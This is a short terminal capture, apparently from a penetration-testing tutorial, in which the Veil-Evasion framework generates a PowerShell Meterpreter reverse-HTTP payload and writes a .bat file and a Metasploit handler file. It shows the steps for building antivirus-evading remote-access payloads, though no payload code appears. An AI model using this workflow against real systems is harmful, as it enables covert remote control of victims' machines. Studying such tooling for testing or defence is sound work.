 [powershell/meterpreter/rev_http>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): final_champions
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_http
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/final_champions.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/final_champions.rc
Hit enter to continue...